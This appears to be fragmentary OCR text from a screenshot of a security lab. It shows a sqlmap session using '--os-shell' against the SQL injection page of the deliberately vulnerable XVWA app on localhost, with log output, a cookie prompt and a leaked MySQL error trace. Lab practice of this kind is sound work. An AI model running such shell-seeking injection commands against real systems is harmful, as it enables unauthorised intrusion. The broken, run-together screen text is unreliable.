 [Burp Suite Professional ...
XVWA - Xtreme Vulnera...
*AgendA.txt
cyber-guy@Security: ~
06:37 PM
20%
EN
cyber-guy@Security:~
plication - Mozilla Firefox
File Actions Edit View Help
cyber-guy@Security:~$ sqlmap --sqlmap-shell
{1.4.10#stable}
http://sqlmap.org
sqlmap-shell> -u http://127.0.0.1/xvwa/vulnerabilities/sqli/ --data=search= --os-shell
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
legal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 18:36:30 /2020-10-30/
[18:36:30] [WARNING] provided value for parameter 'search' is empty. Please, always use only v
alid parameter values so sqlmap could be able to run properly
[18:36:30] [INFO] resuming back-end DBMS 'mysql'
[18:36:30] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=j28udnv8ka1...9
uoq5m8o6f'). Do you want to use those [Y/n]
Search
Burp
5
xploit-DB GHDB MSFU
Login About
critical issues in application security is an attack technique by which a malicious user can
the application is configured. Error based SQL injections are easy to detect and exploit
detailed backend error messages. These error messages are generated because of
breaks the SQL query syntax used in the application.
jection
n
Submit
on: You have an error in your SQL syntax; check the manual that corresponds to your
to use near ''' at line 1 in /var/www/html/xvwa/vulnerabilities/sqli/home.php:59 Stack
s/sqli/home.php(59): mysqli->query() #1 /var/www/html/xvwa/vulnerabilities
/x...') #2 {main} thrown in /var/www/html/xvwa/vulnerabilities/sqli/home.php on line